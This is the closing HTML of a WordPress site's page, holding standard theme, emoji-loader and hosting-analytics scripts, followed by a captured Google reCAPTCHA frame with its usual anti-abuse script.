<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
//# sourceURL=theme_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.9" id="theme_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sunlakessplash.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sunlakessplash.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'fa73f9dbd273'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608318'},
                    {'wp':'6.9'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'572'},
                    {'wp_alloptions_bytes':'295216'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892493'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z7G8fJTUv9bq8YxVH39MFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985696048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>